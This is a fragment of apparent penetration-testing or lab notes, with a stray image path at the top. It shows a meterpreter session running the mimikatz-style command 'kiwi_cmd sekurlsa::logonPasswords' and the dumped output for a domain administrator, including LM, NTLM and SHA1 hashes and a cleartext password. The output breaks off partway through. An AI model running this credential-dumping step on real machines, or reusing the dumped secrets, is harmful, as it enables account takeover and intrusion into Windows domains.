 meterpreter > kiwi_cmd sekurlsa::logonPasswords
Authentication Id : 0 ; 3396877 (00000000:0033d50d)
Session           : NewCredentials from 1
User Name         : administrator
Domain            : SUN
Logon Server      : (null)
Logon Time        : 2023/9/20 9:48:03
SID               : S-1-5-21-3388020223-1982701712-4030140183-500
msv :
[00000003] Primary
* Username : administrator
* Domain   : SUN.COM
* LM       : a07fd48a1d4b6e105070ea5c992e3dcb
* NTLM     : 2dbecee14022b656414a3f4a00c5eefe
* SHA1     : ec9bffec7c114b991066da5a41e5a904a8ccf762
tspkg :
* Username : administrator
* Domain   : SUN.COM
* Password : asdASD123!@#
wdigest :
* Username : administrator
* Domain   : SUN.COM
* Password : asdASD123!@#
kerberos :
* Username : administrator